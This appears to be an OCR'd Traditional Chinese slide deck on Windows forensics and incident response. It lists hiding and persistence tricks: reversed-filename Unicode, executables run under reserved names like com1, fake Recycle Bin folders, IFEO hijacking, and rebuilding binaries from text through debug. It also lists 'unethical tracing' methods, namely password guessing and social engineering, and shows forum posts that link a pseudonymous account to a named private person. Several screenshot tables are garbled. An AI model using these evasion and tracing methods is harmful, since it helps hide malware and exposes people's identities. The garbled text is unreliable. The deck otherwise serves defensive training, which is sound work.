

# 反向檔名防護

| 📕 未命名 - 記事本           |                                         |          |
|-----------------------|-----------------------------------------|----------|
| 檔案(F) 編輯(E) 格式(O) 檢視  | .(♡) 說明(出)                              |          |
| ××                    |                                         | A        |
| 復原団                   |                                         |          |
|                       |                                         |          |
| 複製(C)                 |                                         |          |
| 貼上(P)                 |                                         |          |
| 刪除(D)                 |                                         |          |
|                       | -                                       |          |
| 全選( <u>A</u> )        | _                                       |          |
| 從右到左的讀取順序( <u>R</u> ) |                                         |          |
| 顯示 Unicode 控制字元③      |                                         |          |
| 插入 Unicode 控制字元(I) ▶  | LRM Left-to-right mark                  |          |
|                       | RLM Right-to-left mark                  |          |
|                       | ZWJ Zero width joiner                   |          |
|                       | ZWNJ Zero width non-joiner              |          |
|                       | LRE Start of left-to-right embedding    |          |
|                       | RLE Start of right-to-left embedding    |          |
|                       | LRO Start of left-to-right override     |          |
|                       | RLO Start of right-to-left override     |          |
|                       | PDF Pop directional formatting 5        |          |
|                       | NADS National digit shapes substitution |          |
|                       | NODS Nominal (European) digit shapes    |          |
|                       | ASS Activate symmetric swapping         |          |
|                       | ISS Inhibit symmetric swapping          |          |
|                       | AAFS Activate Arabic form shaping       |          |
|                       | IAFS Inhibit Arabic form shaping        |          |
|                       | RS Record Separator (Block separator)   |          |
|                       | US Unit Separator (Segment separator)   |          |
|                       |                                         | <b>V</b> |
|                       |                                         |          |
反向檔名防護



反向檔名防護

| ➢騙人檔                                                                                                    | _ 🗆 🗵  |
|----------------------------------------------------------------------------------------------------|--------|
| 檔案(F) 編輯(E) 檢視(Y) 我的最愛(A) 工具(I) 說明(H)                                                                        |        |
| ③ 上一頁 ▼ ② ▼ 参 / 20 搜尋 / 20 資料夾 111 ▼                                                                         |        |
| 網址① 🗁 D:江作20110718'ERS'騙人檔                                                                                   | ▼ 🏓 移至 |
| ▲ Puttyexe.jpg                                                                                               |        |
|                                                                                                    |        |
|                                                                                                    |        |
| ◎ 將這個檔案發佈到網站 ◎ 以電子郵件                                                                                         |        |
| × 刪除這個<br>DAT作20110718/ERS/編人名/puttyexe.jpg                                                                  | 1      |
| <b>其他位置</b> Windows 無法開啓這個程式,因為它被軟體限制原則所阻止。有關其他資訊,請開啓事件檢視器或連絡您的系統管理員。                                        |        |
| ERS 通过                                                                                                    |        |
|                                                                                                    | ·      |
|                                                                                                    |        |
|                                                                                                    |        |
| 詳細資料                                                                                                    |        |
| 描述: SSH, Telnet and Rlogin client 公司: Simon Tatham 檔案版本: 0.60.0.0 建立日期: 2011/8/13 下午 10:48 大小: 444 KB 🛛 😣 我的 | 的電腦    |

## com1保留字

- Windows保留給設備用的保留字串con, nul, prn, lpt1, lpt2, aux, com1, com2, com3, com4...
  - ▶ 目錄
    - md C:\com1 失敗
    - md C:\com1\ 成功
    - copy text.exe C:\com1\
    - 目錄無法刪除, cmd無法直接進入\
  - ▶ 檔案
    - copy test.txt \\.\c:\com1.asp
    - copy test.exe \\.\c:\com1.exe
  - ▶ 執行
    - cmd /c \\.\c:\com1.exe
  - ▶ 刪除
    - del \\.\c:\com1.exe
    - rd /q/s \\.\c:\com1

### 資源回收筒(1)

- 資源回收筒內的隱藏檔案無法被看到
- ●直接放到C:\Recycled、D:\Recycled下的 檔案無法被看到,也不會被清空
- ●很多防毒軟體不會檢查此目錄
- ●Winrar可以直接瀏覽

## 資源回收筒(2)

- ●目錄名稱帶有.{645FF040-5081-101B-9F08-00AA002F954E}
  - ▶使用md建立
  - ▶ 將真正資源回收筒的desktop.ini複製到此

attrib +S +H desktop.ini

- 直接瀏覽時會看到資源回收筒內容,看不 到裏頭的真實檔案
- ●很多防毒軟體不會檢查此目錄
- ●其他的CLSID也常被利用,例如控制台與 印表機

## IFEO劫持

- HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options裏建立的程式名稱,會先執行 REG\_SZ:Debugger內的程式
- ●通常用兩個目的
  - ▶ 將後門綁到常用的正常程式上
  - ▶ 妨礙調查: cmd.exe, regedit.exe,...

### debug執行

- 平常利用純文字檔保存,難以被掃毒程式 與管理員發現
- ●執行期:使用bat搭配debug執行
  - type malicious.txt | debug
  - malicious.bin

## debug製作

- bin2text.exe將二進位檔案轉成純文字顯示
- 計算長度,基本上就是最後一行的位置加上最後一行長度
- ・ 位址加上0100h,每行保存格式為

   ・ e 100 4D 5A... 值
- 文字檔後方加上
  - ▶ n 檔名
  - rcx
  - ▶ 長度
  - W
  - ▶ q

## debug查找



## **PATH**路徑

- Window程式搜尋DLL檔順序:
  - ▶ 程式執行目錄
  - ▶ 當前目錄
  - ▶ Windows system目錄 (由GetSystemDirectory函式決定)
  - ▶ Windows 目錄 (由GetWindowsDirectory函式決定)
  - ▶ PATH 環境變數

| 變數<br>APPSCAN_TEMP                  | 值<br>DATemp\AppScan<br>CAParcene FileMOnvictheren 5.00 mi                                                                         |
|-------------------------------------|----------------------------------------------------------------------------------------------------|
| TEMP<br>TMP                         | C. A logiant Puestiosch Joshing - Joe - M<br>C ADocuments and Settings' Lucifer Local<br>C ADocuments and Settings' Lucifer Local |
|                                     | 编辑使用者變數                                                                                                    |
| 系統變數③ ——                            | 變數名稱(N): PATH                                                                                                    |
| 變數<br>asllog<br>CLASSFATH           | 變數値(Y): □,2.12 rogram Files005cripts/mmap-5.00<br>I<br>                                                                           |
| ClusterLog<br>ComSpec<br>FP_NO_HOST |                                                                                                    |
|                                     | 新増(型)   編輯①   刪除①                                                                                                    |

21 11

### 檔案行為分析練習

●檔案備份

●檔案列表

- ●時間搜尋
- ●隱藏與串流搜尋
- 加殼搜尋
- ●特殊目錄
- Rootkit搜尋
- ●網頁程式木馬
- 劉覽器記錄

# 應用程式與資安系統記錄

#### 檢視設備記錄

● 伺服器端

- ▶ 長期Sniffer記錄
- ▶ 網站伺服器記錄
- ▶ 資料庫伺服器記錄
- ▶ 事件檢視器記錄
- ▶ 事件稽核記錄
- 個人電腦端
  - ▶ 郵件記錄
  - ▶ 瀏覽器記錄
  - ▶ 惡意程式殘留物,設定檔等
- 網路行蹤追查

### HTTP網站伺服器記錄

●攻擊字串(含相對應編碼):

- Microsoft
- SQL
- Cmdshell
- > '
- ▶ <或>
- ▶ (或)
- 來源交互查找:
  - ▶ (1) 確認網頁木馬與HTTP攻擊的所有連線者
  - ▶ (2) 網頁木馬連線者曾瀏覽過的網頁
  - ▶ (3) 找到所有網頁木馬,回到(1)

## HTTP網站伺服器記錄 – 常用小技巧

- ●排除:
  - 404 Error
  - jpg、gif、js、css、mpg、mp3、avi
- - ▶ 500 Error
  - rar \ zip \ tar \ gz \ 7z
  - POST

### 不道德追查

#### ●攻擊跳板機

- ●公用帳號密碼猜解(例如:gmail.com)
- ●社交工程(Mail, QQ)

## 瀏覽器使用記錄

- IECookiesView
- IECacheView
- IEHistoryView
- MozillaCookiesView
- MozillaHistoryView
- MozillaCacheView
- OperaCacheView
- ChromeCacheView
- FlashCookiesView
- SkypeLogView

### 瀏覽器使用記錄

| IEHistoryView: C:\Documents an             | d Setti | _ 🗆 🗙 |
|--------------------------------------------|---------|-------|
| 檔案(E) 編輯(E) 檢視(⊻) 說明(出)                    |         |       |
| 🕵 🗀 🗷 🖬 X 🖉 🖬 🖆 👫 🗋 📲                      |         |       |
| URL 網址                                     | 標題      | -     |
| file:///C:/ERSTools/file/雷客圖/ASPSecurity   |         |       |
| □ file:///C:/ERSTools/file/雷客圖/ASPSecurity |         |       |
| about:Home                                 |         | 1     |
|                                            |         |       |
|                                            |         |       |
|                                            |         |       |
|                                            |         |       |
|                                            |         |       |
|                                            |         |       |
|                                            |         |       |
| •                                          |         | )     |
|                                            |         |       |

### 郵件使用記錄

#### OEViewer



網路行蹤

| <u>Eile Edit V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                                                                    |                                                             |        |      |    |   |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|--------|------|----|---|
| Re: [爆卦] 4/11 露天收手續費 × +                                                                                                    |                                                             |        |      |    |   |
| A https://www.ptt.cc/bbs/Gossiping/M.1458254753.A.88A.html                                                                                                    | 9 C Search                                                  | ☆ 自    | ⋒    | ÷  | ≡ |
| 批踢踢實業坊 > 看板 Gossiping                                                                                                    |                                                             | 聯絡資訊   | 關於手  | 比們 | Â |
| 作者 LV999 (封頂)<br>標題 Re: [爆卦] 4/11 露天收手續費再加收!!<br>時間 Fri Mar 18 06:45:47 2016                                                                                                    | 看极                                                          | Z Goss | ipin | lg |   |
| 網頁掛掉,我看你怎麼收錢!                                                                                                    |                                                             |        |      |    | ш |
| 神預言,三天內沒人上得了露天                                                                                                    | •                                                           |        |      |    |   |
| ※ 引述《Ommm5566 (56天團)》之銘言:<br>前面有人放165排名詐騙 這排名不算甚麼<br><u>http://www.ettoday.net/news/20160225/652901.htm</u><br>全數違法 這就是台灣<br>至於第三方支付更是個笑話<br>"國內買、賣家頭痛了! Paypal 不被允許提供「台灣國內<br><u>http://technews.tw/2015/09/10/paypal-will-not-supp</u><br>別人是增加便利性 台灣在增加困難度 努力與中國看齊<br>: 護航的人群辛苦了 | 內」交易服務"<br>oly-taiwans-internal-payment-service/<br>和接軌不遺餘力 |        |      |    |   |
| 返回看板 分享 [] Like 3 G+1 0                                                                                                    |                                                             |        |      |    | Ŧ |

網路行蹤

作者: LV999 (封頂) 看板: Militarylife 標題: [板友] 2106T 宣蘭金六結 時間: Wed Dec 22 01:02:51 2010 ID/怎麼稱呼你:LV999///// 報上當兵梯次:2106T File Edit View History Bookmarks Tools Help [八卦] 大同資經系 要戒嚴了!!! ... × \ + 尚未當兵/正要入伍的新 ∮ C Q yuan3866768 → ☆ 自 俞 ♣ ☰ 哪裡人啊:台北縣蘆洲 批踢踢實業坊 → 看板 TTU-IM 聯絡資訊 關於我們 ghostztw (阿崴) 看板 TTU-IM [八卦] 大同資經系 要戒嚴了!!! Wed Nov 19 15:13:16 2008 當兵前的心情/軍旅的心 因為亂丟垃圾~ 資訊分享(請勿涉及軍機 學弟妹們~ 加油~~~~>"<~~~~ 還好我快畢業了= =.... 對軍旅板的建議: ※ 發信站: 批踢踢實業坊(ptt.cc) - -◆ From: 140.129.26.210 推 TAKEBEAR:那時候去象 → aa955123:系主任被發黑函了!! 11/19 15:14 推 magecandy:條屎 推 margaret6526:唉唉唉唉唉 有點誇張 ="=那個人很天才(倒反法) 11/19 15:16 → foreverthink:樓上. 推 chiquitta:他怎麼不先報料給我!! 11/19 15:19 → TAKEBEAR:包餐點 有 推 sk2g:快給我懶人包!! 11/19 15:22 → TAKEBEAR: 還好不是關 推 guess110201: 懶人包懶人包!!(敲桌) 11/19 15:24 推 clover1357:唉!只能說歹年冬搞蕭狼 11/19 15:24 推 LV999: 懶人包呢!!!!!! 11/19 15:29 推 aa955123: 樓上要懶人包的可以跟校長拿 11/19 15:30 ※ 發信站: 批踢踢音業 返回看板 分享 『Like 0 G+1 0 From: 118.167.108.

網路行蹤

| 作者 anzerise (1324::安薩莉絲)<br>標題 Re: [新聞] 朱立倫: 雙北軌道建設絕不該受忽視<br>時間 Wed May 31 20:46:07 2017                                                                                                    | Gossiping                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Red May 31 20:46:07 2017           1 29 4/17 alan2603         [新聞] 朱立倫:雙北軌道建設絕不該受忽視           文章代碼(AID):         推 scube: 這篇顏色也太不對了吧,先幫你一下           文章常網址:         https://doi.org/10.1000           建立章位立5         一種 scube: 這篇顏色也太不對了吧,先幫你一下           文章代碼(AID):         推 scube: 這篇顏色也太不對了吧,先幫你一下           文章增加::         https://doi.org/10.1000           推 stone009826:         推 真正雙北市長 XD 柯粉一定跳腳了XD           ● qwsx8754:         其同戶安不下去 是自己效能差吧           (幣潤] 朱立         ● qwsx8754:           ● qwsx8754:         國際大都市來說 新北人口全國第一 被分配到這點資源.           推 ionn07788:         雙北市長村P : 這局我擺欄 下局我再來           ● qwsx8754:         國際大都市來說 新北人口全國第一 被分配到這點資源.           推 ionn7788:         樓下「前」雙北市長村P : 這局我擺欄 下局我再來           ● qwsx8754:         國際大都市來說 新北人口全國第一 被分配到這點資源.           推 simon7788:         樓下「前」雙北市長村P : 這局我擺欄 下局我再來           ● 本時に729:         阿之哲朱立倫就沒這個問題了 所以敢講話大聲理直氣壯           ○ CMUP?25795:         訪世麼右下 我考試還念不完勒 平時不認真怪誰:           ● 本はた729:         但是朱立倫就沒這個問題了 所以敢講話大聲理直氣壯           ○ May 31.20:         ● 本はた729:           ○ May 31.20:         ● 本該由に729:           ○ May 31.20:         ● 本該由市29:           ○ May 31.20:         ● 本該由市29:           ○ May 41.20:         ● 本該自我的意志大聲理直氣 | 04/17       12:34         04/17       12:36         04/17       12:37         04/17       12:37         04/17       12:37         04/17       12:37         04/17       12:37         04/17       12:38         04/17       12:39         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:42         04/17       12:52         04/17       12:52         04/17       12:52         04/17       12:52         04/17       12:52         04/17       13:02         12       04/17         13:04       04/17         14/1 |
| 推 QWSX0734. 受儿乳担建改月饭恣忱迥(MetalKOSE你月有廻圆院坝印                                                                                                    | 1% 04/1/15:25                                                                                                    |



| 《ID暱稱》alan2603 (天下第一噓文機器)                                |
|----------------------------------------------------------|
| 《ID暱稱》asd591922 (沒有電台的司令)                                |
| 《ID暱稱》esther729 (^^)                                     |
| 《ID暱稱》evaLSF() 我見嫌般文解小女 定陵花般                             |
| 《ID暱稱》farriss(早我定避盈又学少女 女匯利錄                             |
| 《ID暱稱》fff15973 (一 經調本 上面可以的22個帳號具 巨網咨訊駐八卦柜風向塌作丘          |
| 《ID暱稱》horrytsai (計經調查 上面外面的23個限號定 已納負訊與八到版風向操作共          |
| 《ID暱稱》jack8298 (94 百姻咨訊具会古書開的公司                          |
| 《ID暱稱》laibuwen(打 <sup>上網頁前定並心半開的公司</sup>                 |
| 《ID暱稱》laibuwen (甜 全古妻早生立倫的素色                             |
| 《ID暱稱》lendania (拉 亚心平足不立曲时农名                             |
| 《ID暱稱》napoleonwei 生立倫里新世市里                               |
| 《ID暱稱》noritz(他山本立曲定制立印及                                  |
| 《ID暱稱》notepadnote 下面說館留肚點資料III                           |
| 《ID暱稱》pickford(溫「四秋间平如洞真小平」                              |
| 《ID暱稱》qwsx8754()                                         |
| 《ID暱稱》qwsx8754 (都 ~01>> 本個ID                             |
| 《ID暱稱》RckS (便是三 1002) 框键同ID纪錄                            |
| 《ID暱稱》scube (方糖) ~~~~~ MIDOST 標題紀錄(2016-2017)            |
| 《ID暱稱》seed538(不單一00~ 部份文音發文編輯紀錄                          |
| 《ID暱稱》simon7788 ( $4 < 04 > 05 > 宣的美敬書$                  |
| 《ID暱稱》stone009826 306 306 306 306 306 306 306 306 306 30 |
| 《ID暱稱》Timofey (俄主) 我個八覺序                                 |
| 《ID暱稱》tommy7255795 (                                     |
| 《ID暱稱》tuv3139 ()                                         |

網路行蹤

| 作者 WuWeGo (~*威哥打真軍*~)<br>標題 Re: [新聞] 網軍攻柯P遭起底?朱立倫否認:我都說柯市<br>時間 Fri Jun 9 17:25:06 2017       | 看板 Gossiping |
|-----------------------------------------------------------------------------------------------|--------------|
| https://www.ptt.cc/bbs/Gossiping/M.1496234775.A.E4F.html<br>當時的文章有提到23個ID,其中最引人注目的是這個ID:      |              |
| 《ID暱稱》RckS (便是三位齊上)                                                                           |              |
| 《ID暱稱》RckS (便是三位齊上)<br>《登入次數》4621 次 (同天內只計一次)<br>《目前動態》不在站上<br>《上次上站》11/08/2016 13:10:13 Tue  |              |
| 這個ID大概看了一下,可以從以下這個網址發現些端倪:<br>https://www.ptt.cc/man/NCCU_debate/D7D7/M.1189364541.A.A53.html |              |
| 根據政大辯論社公開資訊的ID對照表顯示,RckS的所有者叫劉彥澧                                                              |              |
| 這劉先生是何許人呢?<br>http://www.chinatimes.com/realtimenews/20170425005247-260405                    |              |
| https://udn.com/news/story/6656/2425933                                                       |              |
| 新聞一查不得了,原來八卦情人巧芯的現任男友兼未婚夫                                                                     |              |



